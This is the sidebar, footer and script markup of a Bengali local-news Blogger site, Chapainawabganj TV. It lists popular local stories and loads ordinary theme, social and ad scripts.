<div id='tab'>
<!--Sidebar Tabs Widgets Started-->
<div class='tab-widget-menu clear'>
<ul>
<li class='tab1'>
                      Popular Post
                    </li>
<li class='tab2'>
                      Video
                    </li>
<li class='tab3'>
                      Category
                    </li>
</ul>
<div class='clear'></div>
</div>
<div class='widget1' id='tab1'>
<div class='sidebar section' id='tab1-popular-posts'><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>প&#2494;ঠক&#2503;র প&#2509;র&#2495;য়</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2021/11/blog-post_69.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi_UoXvV3Y9SbNjSOJumldR_MzP9uHfJUB4fRtz883PSy7rsNlDW9cT341BJZ3TgTO97k8po8frCGN4e521G0Y-_2olOoKYTkvMdBA1GTUTQquRIj2BstVL6ErWf8dXcqbYVnEQplYCZo0/w72-h72-p-k-no-nu/258881437_307399341386430_8755453465969639964_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2021/11/blog-post_69.html'>প&#2497;&#2433;থ&#2495;প&#2494;ঠ আর থ&#2497;বড়&#2494;র গ&#2496;ত, স&#2494;&#2434;স&#2509;ক&#2499;ত&#2495;ক উৎসব&#2503; শ&#2503;কড়&#2503;র সন&#2509;ধ&#2494;ন </a></div>
<div class='item-snippet'>চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;  ব&#2495;য়&#2503;র অন&#2497;ষ&#2509;ঠ&#2494;ন&#2503; অন&#2509;যতম আয়&#2503;&#2494;জন থ&#2497;বড়&#2494;&#2404; স&#2494;ধ&#2494;রণত ব&#2495;য়&#2503;র আগ&#2503; বর কন&#2503;ক&#2503; আশ&#2495;র&#2509;ব&#2494;দ  জ&#2494;ন&#2495;য়&#2503; স&#2509;বজনর&#2494; ম&#2495;ষ&#2509;ট&#2495; ম&#2497;খ কর&#2494;ন&#2404; চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503; এ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2019/12/blog-post_15.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhvsfk1qbI8eTlPSf1nmqxFv480ZGP_B71lrnb9siuM3ngmWefntjRh1q7WS9QGPuJ4k2JzN5sedVE8ap_hkcNwbUP0aOetItWEE0YIxpuOJGreZM5oTxQTWgbvy5yiOR322ZfReowp2D0/w72-h72-p-k-no-nu/image-99509-1553513994.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2019/12/blog-post_15.html'>ক&#2495; চ&#2494;হ শঙ&#2509;খচ&#2495;ল এব&#2434; আম&#2494;দ&#2503;র ম&#2497;ক&#2509;ত&#2495;য&#2497;দ&#2509;ধ</a></div>
<div class='item-snippet'>      আম&#2494;দ&#2503;র ম&#2497;ক&#2509;ত&#2495;য&#2497;দ&#2509;ধক&#2503; ঘ&#2495;র&#2503;&#160; স&#2494;হ&#2495;ত&#2509;য&#2495;কদ&#2503;র হ&#2494;ত&#2503; রচ&#2495;ত হয়&#2503;ছ&#2503; অন&#2503;ক স&#2494;হ&#2495;ত&#2509;য &#2404; তব&#2503; ,বল&#2494;র মত ত&#2503;মন বড় স&#2494;হ&#2495;ত&#2509;য স&#2499;ষ&#2509;ট&#2495; হয়ন&#2495; য&#2494; ন&#2495;য়&#2503; ব&#2495;শ&#2509;ব মঞ&#2509;চ&#2503; ত&#2494;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2020/07/blog-post_11.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhFc3kay38Vu9lthzMsCjj0EQxlw4XW93Fkvab5SFI387uTM6qnV7Cfh0jKa-tALWnMjWHQ7hehuvQQ3ZMSL1i3YYsFiv1QmwROaQSVtc_lXCv_9VQjGeK6wmJHQDOuvWMHC1ngzAvALyQ/w72-h72-p-k-no-nu/chapainawabganj+pic+24-07-2020+abdur+rob+nahid.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2020/07/blog-post_11.html'>সম&#2509;প&#2509;র&#2496;ত&#2495;র গ&#2494;ছ&#2503;র চ&#2494;র&#2494; ব&#2495;তরন</a></div>
<div class='item-snippet'>চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503;র স&#2494;ম&#2494;জ&#2495;ক স&#2434;গঠন সম&#2509;প&#2509;র&#2496;ত&#2495;র ব&#2499;ক&#2509;ষর&#2507;পন কর&#2509;মস&#2498;চ&#2496; শ&#2497;র&#2497; হয়&#2503;ছ&#2503;&#2404; শ&#2497;ক&#2509;রব&#2494;র চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ প&#2508;রসভ&#2494;র হর&#2495;প&#2497;র&#2503; স&#2434;গঠনট&#2495;র ক&#2494;র&#2509;য&#2494;লয় চত&#2509;বর&#2503; গ&#2494;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2019/09/blog-post_10.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgUy-3g5gof420tqm9okQwqmeXvUtfpBqUh3hp8DnaKSFFVuj254bxWa5PuW_hfO_svVKHjhTGyF329VShoh1E2h8N6GRz4W_-Lg9pZANXuedkCH6Fmi3K1z0Wzx03UFD5DIVS2-jXd-_w/w72-h72-p-k-no-nu/Chapainawabganj+pic++10-09-19+abdur+rob+nahid.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2019/09/blog-post_10.html'>চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503; ৪৫৭ ট&#2495;য়&#2494; প&#2494;খ&#2495; উদ&#2509;ধ&#2494;র, ৪ জন&#2503;র দন&#2509;ড</a></div>
<div class='item-snippet'>      চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ&#2503; প&#2494;খ&#2495; ধর&#2494; ও পর&#2495;বহন&#2503;র অপর&#2494;ধ&#2503; ৪ জনক&#2503; দন&#2509;ড দ&#2495;য়&#2503;ছ&#2503; ভ&#2494;ম&#2509;যম&#2494;ন আদ&#2494;লত&#2404; মঙ&#2509;গলব&#2494;র দ&#2497;প&#2497;র&#2503; ন&#2495;র&#2509;ব&#2494;হ&#2496; ম&#2509;য&#2494;জ&#2495;স&#2509;ট&#2509;র&#2503;ট ও সদর উপজ&#2503;ল&#2494; ন&#2495;র&#2509;...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='http://www.chapainawabganjtv.com/2018/11/blog-post_67.html' target='_blank'>
<img alt='' border='0' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjk9wxH0KYQB9YY31iTBlDGGn00Zsb-ugdr54feQPFExk7LsMV-gAgB0ZSPnRXcQoi9CXezW_Xd4xcDSSjV07qBTsQ9Lz3o-9uDRmBguCMNYNQNOdTTm_V-uO4W0YDUj-RAoBzPQpDEhiE/w72-h72-p-k-no-nu/46687666_2010948905620014_1248791303571898368_n.jpg'/>
</a>
</div>
<div class='item-title'><a href='http://www.chapainawabganjtv.com/2018/11/blog-post_67.html'>চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ অ&#2509;য&#2494;জম&#2494; স&#2503;ন&#2509;ট&#2494;র&#2503;র প&#2509;রত&#2495;ষ&#2509;ঠ&#2494; ব&#2494;র&#2509;ষ&#2495;ক&#2496;ত&#2503; ব&#2495;ন&#2494;ম&#2498;ল&#2509;য&#2503; ঔষধ ব&#2495;তরন </a></div>
<div class='item-snippet'> &#160;চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ অ&#2509;য&#2494;জম&#2494; স&#2503;ন&#2509;ট&#2494;র&#2503;র ২য় প&#2509;রত&#2495;ষ&#2509;ঠ&#2494; ব&#2494;র&#2509;ষ&#2495;ক&#2496; প&#2494;ল&#2495;ত হয়&#2503;ছ&#2503;&#2404; সক&#2494;ল&#2503; চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ অ&#2509;য&#2494;জম&#2494; স&#2503;ন&#2509;ট&#2494;র&#2503; আল&#2507;চন&#2494; সভ&#2494; ও ব&#2495;ন&#2494;ম&#2498;ল&#2509;য&#2503; র&#2507;গ&#2496;দ&#2503;র ...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar no-items section' id='tab2-recent-posts'></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar no-items section' id='tab3-comments'></div>
</div>
</div>
<div style='clear: both;'></div>
<script type='text/javascript'>
                //<![CDATA[
                $(document).ready(function(){
                  $('#tab .widget1').hide();
                  $('#tab .widget1:first').show();
                  $('.tab-widget-menu ul li:first').addClass('selected');
                  $('.tab-widget-menu ul li').click(function(){ 
                    $('.tab-widget-menu ul li').removeClass('selected');
                    $(this).addClass('selected');
                    $('#tab .widget1').hide();
                    $('#tab .widget1').eq($('.tab-widget-menu ul li').index(this)).slideDown()(500);
                  });
                });
                //]]>
              </script>
<!--Sidebar Tabs Widgets End-->
</div>
<div class='clear'></div>
<div class='sidebar section section' id='sidebar'><div class='widget HTML' data-version='1' id='HTML24'>
<div class='widget-content'>
<script>app='www.cricwaves.com'; mo="h_p11"; nt="1"; Width='300'; Height='62'; co ="2"; ad="1"; </script><script type="text/javascript" src="//www.cricwaves.com/cricket/widgets/script/scoreWidgets.js"></script>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLOsTLCxqai86AzfTNl3D0Q5kcOJoSN89N_nCUN_6chaqVD6zcCLbVnsyvwHDkk4zr_48la3SV2p3bev-rs0p107zJmVg0bqR18YMh-nmHed_nUD6xtldWdJPkdgnUoSDnOn9EbSvyvrE/s696/Untitled-1+copy.jpg" imageanchor="0" style="margin-left: 0em; margin-right: 0em;"><img border="0" data-original-height="317" data-original-width="696" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhLOsTLCxqai86AzfTNl3D0Q5kcOJoSN89N_nCUN_6chaqVD6zcCLbVnsyvwHDkk4zr_48la3SV2p3bev-rs0p107zJmVg0bqR18YMh-nmHed_nUD6xtldWdJPkdgnUoSDnOn9EbSvyvrE/s320/Untitled-1+copy.jpg" width="320" / /></a></div><br /> <p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML9'>
<div class='widget-content'>
<p></p><div class="separator" style="clear: both; text-align: center;"><a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnYhhc-YxdbPJXGgaXKQ6zW08bUhnawTTWfevy8AhyphenhyphenQtsZMles0k1Vpp_56d7PMi2dzKR8bOlJcxNCveInqQJs0SPeab5_a-PZ7aE8MFW6BfnUAOdhHhAiuBLAb1xso8Nb7zWuosVWiNo/s960/67601175_1288741637969217_8018898894492532736_n.jpg" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="493" data-original-width="960" height="164" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjnYhhc-YxdbPJXGgaXKQ6zW08bUhnawTTWfevy8AhyphenhyphenQtsZMles0k1Vpp_56d7PMi2dzKR8bOlJcxNCveInqQJs0SPeab5_a-PZ7aE8MFW6BfnUAOdhHhAiuBLAb1xso8Nb7zWuosVWiNo/w320-h164/67601175_1288741637969217_8018898894492532736_n.jpg" width="320" / /></a></div> <p></p><br /><p></p>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-padding"><div id="fb-root"></div><br /><script>(function(d, s, id) {<br />  var js, fjs = d.getElementsByTagName(s)[0];<br />  if (d.getElementById(id)) return;<br />  js = d.createElement(s); js.id = id;<br />  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.3&appId=1395743857335531";<br />  fjs.parentNode.insertBefore(js, fjs);<br />}(document, 'script', 'facebook-jssdk'));</script><br /><div class="fb-page" data-height="258" data-hide-cover="false" data-href="https://web.facebook.com/Chapainawabganjtv/" data-show-facepile="true" data-show-posts="false" data-width="333"><div class="fb-xfbml-parse-ignore"></div></div></div></center>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML20'>
<div class='widget-content'>
<script async="async" src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- bdarnahid_sidebar-lab_AdSense8_1x1_as -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5331163805288347"
     data-ad-slot="9668448481"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class='clear'></div>
</div></div>
</div>
</aside>
<!-- sidebar wrapper end -->
<div class='clear'></div>
</div>
<!-- content wrapper end -->
<div class='clear'></div>
<aside id='bottombar'>
<div class='left section section' id='left'><div class='widget HTML' data-version='1' id='HTML30'>
<h2 class='title'>য&#2507;গ&#2494;য&#2507;গ</h2>
<div class='widget-content'>
<div><span =""  style="color:#ff6666;"><b>আব&#2509;দ&#2497;র রব ন&#2494;হ&#2495;দ</b><br /></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span =""  style="color:#ff6666;"><b><span><br /></span></b></span></div><div dir="ltr" style="text-align: left;" trbidi="on"><span =""  style="color:#ff6666;"><b>ব&#2494;র&#2509;ত&#2494; ব&#2495;ভ&#2494;গ:</b> ০১৩১৬০২৫৯৮২,  ০১৩১৬০২৫৯৮৩</span><div class="widget-content"><span =""  style="color:#ff6666;"><br /></span><div><span =""  style="color:#ff6666;">ই-ম&#2503;ইল: chapainawabganjtv@gmail.com <br /></span></div><div><span =""  style="color:#ff6666;"><br /></span></div><span =""  style="color:#ff6666;"><b>ব&#2495;জ&#2509;ঞ&#2494;পন ব&#2495;ভ&#2494;গ:</b> ০১৩১৬০২৫৯৮৪<br /><br /><span>&#169;চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জট&#2495;ভ&#2495; ২০১৮</span><br /><span>চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ-৬৩০০ </span></span></div><span =""  style="color:#ff6666;"><br /></span></div>
</div>
<div class='clear'></div>
</div></div>
<div class='center section tagcloud1 section' id='center'><div class='widget LinkList' data-version='1' id='LinkList210'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li><a href='http://www.chapainawabganjtv.com/'>হ&#2507;ম</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/chapainawabganj%20news?&max-results=10' itemprop='url'>আজ স&#2494;র&#2494;দ&#2495;ন</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%AC%E0%A6%BF%E0%A6%B6%E0%A7%87%E0%A6%B7%20%E0%A6%AA%E0%A7%8D%E0%A6%B0%E0%A6%A4%E0%A6%BF%E0%A6%AC%E0%A7%87%E0%A6%A6%E0%A6%A8?&max-results=10' itemprop='url'>আম&#2494;দ&#2503;র ব&#2495;শ&#2503;ষ</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B0%E0%A6%BE%E0%A6%9C%E0%A6%A8%E0%A7%80%E0%A6%A4%E0%A6%BF%E0%A6%B0%20%E0%A6%AE%E0%A6%BE%E0%A6%A0%E0%A7%87?&max-results=10' itemprop='url'>র&#2494;জন&#2496;ত&#2495;র ম&#2494;ঠ&#2503;</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%AB%E0%A6%BF%E0%A6%9A%E0%A6%BE%E0%A6%B0?&max-results=10' itemprop='url'>স&#2434;গঠন স&#2434;ব&#2494;দ</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%AE%E0%A7%81%E0%A6%95%E0%A7%8D%E0%A6%A4%E0%A6%95%E0%A6%A5%E0%A6%BE?&max-results=10' itemprop='url'>ম&#2497;ক&#2509;তমত</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B8%E0%A6%BE%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A7%8E%E0%A6%95%E0%A6%BE%E0%A6%B0?&max-results=10' itemprop='url'>কথ&#2507;পকথন</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%96%E0%A7%87%E0%A6%B2%E0%A6%BE%E0%A6%B0%20%E0%A6%AE%E0%A6%BE%E0%A6%A0%E0%A7%87?&max-results=10' itemprop='url'>খ&#2503;ল&#2494;র ম&#2494;ঠ&#2503;</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/%E0%A6%B6%E0%A6%BF%E0%A6%95%E0%A7%8D%E0%A6%B7%E0%A6%BE%E0%A6%99%E0%A7%8D%E0%A6%97%E0%A6%A8?&max-results=10' itemprop='url'>ব&#2495;দ&#2509;য&#2494;ঙ&#2509;গন</a></li>
<li itemprop='name'><a href='http://www.chapainawabganjtv.com/search/label/video?&max-result=6' itemprop='url'>স&#2434;ব&#2494;দ ভ&#2495;ড&#2495;ও</a></li>
</ul>
</div>
</div></div>
<div class='right section section' id='right'><div class='widget Text' data-version='1' id='Text1'>
<h2 class='title'>আম&#2494;দ&#2503;র কথ&#2494;</h2>
<div class='widget-content'>
<div><span style="color:#ffffff;">স&#2494;&#2434;ব&#2494;দ&#2495;কত&#2494;র ন&#2496;ত&#2495; ন&#2504;ত&#2495;কত&#2494;ক&#2503; স&#2494;মন&#2503; র&#2503;খ&#2503;, শ&#2497;ধ&#2497;ম&#2494;ত&#2509;র চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জ জ&#2503;ল&#2494;র স&#2434;ব&#2494;দয&#2507;গ&#2509;য ব&#2495;ষয়ক&#2503; ত&#2497;ল&#2503; আনত&#2503; চ&#2503;ষ&#2509;ট&#2494; কর&#2495; আমর&#2494;&#2404;  প&#2494;ঠক, দর&#2509;শকদ&#2503;র স&#2494;থ&#2503; ন&#2495;য়&#2503; আমর&#2494; পথ চলছ&#2495; অন&#2503;কট&#2494; সময়&#2404; <br /></span></div><div><span style="color:#ffffff;"><br /></span></div><div><span style="color:#ffffff;"><blockquote>আম&#2494;দ&#2503;র  সব আয়&#2507;জনই স&#2494;জ&#2494;ন&#2507; চ&#2494;&#2433;প&#2494;ইনব&#2494;বগঞ&#2509;জক&#2503; ঘ&#2495;র&#2503; </blockquote></span><br /></div><div><br /></div><div><br /></div>
</div>
<div class='clear'></div>
</div></div>
</aside>
<!-- footer wrapper start -->
<footer id='footer-wrapper' itemscope='itemscope' itemtype='http://schema.org/WPFooter'>
<div class='footer-left'>
        Created By <a href='https://shardawebsolutions.com/' id='mycontent' rel='dofollow' title='web design agency'>Web Design Agency</a> | Distributed By <a href='https://www.mybloggerthemes.com/' rel='dofollow' style='color:#ff00ba;' target='_blank'>MyBloggerThemes</a>
</div>
<div class='footer-right'>
</div>
</footer>
<!-- footer wrapper end -->
<!-- wrapper end -->
</div>
<div class='back-to-top'>
<a href='#' id='back-to-top' title='back to top'>
<i class='fa fa-chevron-up'></i>
</a>
</div>
<script>
      $(window).scroll(function() {
        if($(this).scrollTop() > 200) {
          $('#back-to-top').fadeIn();
            } else {
            $('#back-to-top').fadeOut();
            }
            });
          $('#back-to-top').hide().click(function() {
            $('html, body').animate({scrollTop:0}, 1000);
            return false;
            });
    </script>
<script type='text/javascript'>
//<![CDATA[
var ww=document.body.clientWidth;$(document).ready(function(){$(".nav li a").each(function(){if($(this).next().length>0){$(this).addClass("parent")}});$(".toggleMenu").click(function(e){e.preventDefault();$(this).toggleClass("active");$(".nav").toggle()});adjustMenu()});$(window).bind("resize orientationchange",function(){ww=document.body.clientWidth;adjustMenu()});var adjustMenu=function(){if(ww<768){$(".toggleMenu").css("display","inline-block");if(!$(".toggleMenu").hasClass("active")){$(".nav").hide()}else{$(".nav").show()}$(".nav li").unbind("mouseenter mouseleave");$(".nav li a.parent").unbind("click").bind("click",function(e){e.preventDefault();$(this).parent("li").toggleClass("hover")})}else if(ww>=768){$(".toggleMenu").css("display","none");$(".nav").show();$(".nav li").removeClass("hover");$(".nav li a").unbind("click");$(".nav li").unbind("mouseenter mouseleave").bind("mouseenter mouseleave",function(){$(this).toggleClass("hover")})}}
//]]>
</script>
<script type='text/javascript'>
      //<![CDATA[
      /*! Matt Tabs v2.2.1 | https://github.com/matthewhall/matt-tabs */
      !function(a){"use strict";var b=function(b,c){var d=this;d.element=b,d.$element=a(b),d.tabs=d.$element.children(),d.options=a.extend({},a.fn.mtabs.defaults,c),d.current_tab=0,d.init()};b.prototype={init:function(){var a=this;a.tabs.length&&(a.build(),a.buildTabMenu())},build:function(){var b=this,c=b.options,d=c.tab_text_el,e=c.container_class;b.tab_names=[],b.$wrapper=b.$element.wrapInner('<div class="'+e+'" />').find("."+e),b.tabs.wrapAll('<div class="'+c.tabs_container_class+'" />'),b.tabs.each(function(c,e){var f,g=a(e),h=d;f=g.find(h).filter(":first").hide().text(),b.tab_names.push(f)}),a.isFunction(c.onReady)&&c.onReady.call(b.element)},buildTabMenu:function(){for(var b,c=this,d=c.options,e=d.tabsmenu_el,f=c.tab_names,g="<"+e+' class="'+d.tabsmenu_class+'">',h=0,i=f.length,j=function(){var a=arguments;return d.tmpl.tabsmenu_tab.replace(/\{[0-9]\}/g,function(b){var c=Number(b.replace(/\D/g,""));return a[c]||""})};i>h;h++)g+=j(h+1,f[h]);g+="</"+e+">",c.$tabs_menu=a(g).prependTo(c.$wrapper),b=c.$tabs_menu.find(":first")[0].nodeName.toLowerCase(),c.$tabs_menu.on("click",b,function(b){var d=a(this),e=d.index();c.show(e),b.preventDefault()}).find(":first").trigger("click")},show:function(b){var c=this,d=c.options,e=d.active_tab_class;c.tabs.hide().filter(":eq("+b+")").show(),c.$tabs_menu.children().removeClass(e).filter(":eq("+b+")").addClass(e),a.isFunction(d.onTabSelect)&&b!==c.current_tab&&d.onTabSelect.call(c.element,b),c.current_tab=b},destroy:function(){var a=this,b=a.options.tab_text_el;a.$tabs_menu.remove(),a.tabs.unwrap().unwrap(),a.tabs.removeAttr("style"),a.tabs.children(b+":first").removeAttr("style"),a.$element.removeData("mtabs")}},a.fn.mtabs=function(c,d){return this.each(function(){var e,f=a(this),g=f.data("mtabs");e="object"==typeof c&&c,g||f.data("mtabs",g=new b(this,e)),"string"==typeof c&&g[c](d)})},a.fn.mtabs.defaults={container_class:"tabs",tabs_container_class:"tabs-content",active_tab_class:"active-tab",tab_text_el:"h1, h2, h3, h4, h5, h6",tabsmenu_class:"tabs-menu",tabsmenu_el:"ul",tmpl:{tabsmenu_tab:'<li class="tab-{0}"><span>{1}</span></li>'},onTabSelect:null}}(window.jQuery,window,document);
      //]]>
    </script>
<script>
      $(document).ready(function(){
        $(".widget h2").wrapInner("<span></span>");
      });
    </script>
<script type='text/javascript'>
    //<![CDATA[
    featuredcontentslider.init({
      id: "slider1", //id of main slider DIV
      contentsource: ["inline", ""], //Valid values: ["inline", ""] or ["ajax", "path_to_file"]
      toc: "#increment", //Valid values: "#increment", "markup", ["label1", "label2", etc]
      nextprev: ["", ""], //labels for "prev" and "next" links. Set to "" to hide.
      enablefade: [true, 0.5], //[true/false, fadedegree]
      autorotate: [true, 6000], //[true/false, pausetime]
      onChange: function(previndex, curindex){ //event handler fired whenever script changes slide
        //previndex holds index of last slide viewed b4 current (1=1st slide, 2nd=2nd etc)
        //curindex holds index of currently shown slide (1=1st slide, 2nd=2nd etc)
      }
    })
    //]]>
  </script>
<script type='text/javascript'>
      //<![CDATA[


// WOW
	new WOW(
		{ offset: 100 }
	).init();
	
      //]]></script>
<script type='text/javascript'>//<![CDATA[
$(document).ready(function() {
  // change the dimension variable below to be the pixel size you want
  var dimension = 100;
  // this identifies the PopularPosts1 div element, finds each image in it, and resizes it
  $('#PopularPosts1').find('img').each(function(n, image){
    var image = $(image);
    image.attr({src : image.attr('src').replace(/s\B\d{2,4}/,'s' + dimension)});
    image.attr('width',dimension);
    image.attr('height',dimension);
  });
});
//]]></script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/1601900224-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4WJCjOfi5y138PovpjhbomFzHMew:1763283415250';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d1213008292228969462','//www.chapainawabganjtv.com/2021/08/blog-post_11.html','1213008292228969462');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '1213008292228969462', 'title': 'Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf', 'url': 'http://www.chapainawabganjtv.com/2021/08/blog-post_11.html', 'canonicalUrl': 'http://www.chapainawabganjtv.com/2021/08/blog-post_11.html', 'homepageUrl': 'http://www.chapainawabganjtv.com/', 'searchUrl': 'http://www.chapainawabganjtv.com/search', 'canonicalHomepageUrl': 'http://www.chapainawabganjtv.com/', 'blogspotFaviconUrl': 'http://www.chapainawabganjtv.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': false, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en', 'localeUnderscoreDelimited': 'en', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - Atom\x22 href\x3d\x22http://www.chapainawabganjtv.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - RSS\x22 href\x3d\x22http://www.chapainawabganjtv.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/1213008292228969462/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Chapainawabganj tv \u099a\u09be\u0981\u09aa\u09be\u0987\u09a8\u09ac\u09be\u09ac\u0997\u099e\u09cd\u099c\u09c7\u09b0 \u09ae\u09be\u099f\u09bf \u0993 \u09ae\u09be\u09a8\u09c1\u09b7\u09c7\u09b0 \u09aa\u09cd\u09b0\u09a4\u09bf\u099a\u09cd\u099b\u09ac\u09bf - Atom\x22 href\x3d\x22http://www.chapainawabganjtv.com/feeds/2121462969263943908/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-5331163805288347', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/b2db86565aaa500f', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 